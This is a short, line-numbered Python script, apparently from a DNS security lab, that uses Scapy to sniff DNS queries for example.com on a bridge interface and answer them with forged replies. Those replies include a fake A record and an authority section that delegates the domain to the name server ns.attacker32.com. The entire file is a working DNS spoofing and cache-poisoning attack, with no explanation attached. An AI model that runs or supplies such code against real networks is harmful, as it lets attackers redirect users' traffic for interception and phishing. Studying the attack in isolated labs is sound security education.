 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6   if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
7     print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8     ip = IP() # Create an IP object
9     ip.dst=pkt[IP].src
10     ip.src=pkt[IP].dst
11     udp = UDP() # Create a UDP object
12     udp.dport=pkt[UDP].sport
13     udp.sport=pkt[UDP].dport
14     # Create an aswer record
15     # The Answer Section
16     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200,
rdata='1.2.3.5') # Create an aswer record
17     # The Authority Section
18     NSsec1 = DNSRR(rrname='example.com', type='NS',ttl=259200,
rdata='ns.attacker32.com')
19     Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A', ttl=259200,
rdata='10.9.0.153')
20     # Construct the DNS packet
21     dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1,
ancount=1, nscount=1, arcount=1, an=Anssec,  ns=NSsec1, ar=Addsec1)# Create a DNS
object
22     spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
23     send(spoofpkt)
24
25 myFilter = "udp and dst port 53" # Set the filter
26 pkt=sniff(iface='br-742a46bdfa58', filter=myFilter, prn=spoof_dns)